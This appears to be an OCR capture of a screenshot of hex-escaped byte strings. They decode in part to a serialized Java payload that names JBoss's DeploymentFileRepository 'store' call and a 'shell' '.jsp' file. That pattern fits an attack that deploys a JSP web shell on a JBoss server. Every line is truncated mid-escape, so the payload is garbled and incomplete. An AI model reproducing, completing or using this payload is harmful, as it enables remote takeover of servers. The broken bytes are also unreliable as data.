
                "\x65\x78\x72\x00\x10\x6a\x61\x7
                "\x75\x6d\x62\x65\x72\x86\xac\x9
                "\x78\x70\xe3\x2c\x60\xe6\x73\x7
                "\x6f\x73\x73\x2e\x69\x6e\x76\x6
                "\x61\x72\x73\x68\x61\x6c\x6c\x6
                "\xe0\xd1\xf4\x4a\xd0\x99\x0c\x0
                "\x00\x00\x02\xbe\xac\xed\x00\x0
                "\x76\x61\x2e\x6c\x61\x6e\x67\x2
                "\xce\x58\x9f\x10\x73\x29\x6c\x0
                "\x73\x72\x00\x1b\x6a\x61\x76\x6
                "\x6d\x65\x6e\x74\x2e\x4f\x62\x6
                "\x03\xa7\x1b\xeb\x6d\x15\xcf\x0
                "\x62\x6f\x73\x73\x2e\x61\x64\x6
                "\x63\x65\x3d\x44\x65\x70\x6c\x6
                "\x65\x52\x65\x70\x6f\x73\x69\x7
                "\x74\x6f\x72\x65\x75\x71\x00\x7
                "\x10\x73\x68\x65\x6c\x6c\x69\x6
                "\x72\x74\x00\x0c\x73\x68\x65\x6
                "\x74\x00\x04\x2e\x6a\x73\x70\x7